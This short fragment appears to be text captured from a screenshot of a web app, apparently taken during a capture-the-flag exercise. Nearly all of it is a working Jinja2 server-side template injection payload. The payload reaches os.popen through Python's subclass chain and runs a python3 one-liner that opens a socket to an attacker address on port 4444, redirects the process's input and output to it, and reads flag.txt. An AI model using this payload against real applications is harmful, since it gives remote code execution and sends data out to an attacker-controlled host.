 Your post has been created!
asdf5
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.18\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/cat\", \"flag.txt
\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
shell
1